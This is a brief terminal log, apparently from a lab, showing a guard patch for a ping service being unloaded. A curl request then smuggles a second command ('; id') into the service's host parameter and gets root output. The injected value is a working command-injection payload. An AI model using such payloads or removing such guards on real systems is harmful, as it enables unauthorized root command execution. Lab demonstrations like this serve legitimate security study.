 target# shirudo upatch unload lab/pingsvc-exec-guard.unload.upatch
upatch unload: signed loader accepted, keyring 159973000, 165 instructions
upatch unload: pingsvc-exec-guard carries the directive's payload
upatch unload: pingsvc-exec-guard measured, register a31497e7df059b71276f57752da5b80ce8acd25a053400c32fa9e25289858c37
upatch unload: pingsvc-exec-guard detached and unpinned
target# curl -s --get --data-urlencode 'host=127.0.0.1; id' http://127.0.0.1:8080/ | tail -1
uid=0(root) gid=0(root) groups=0(root)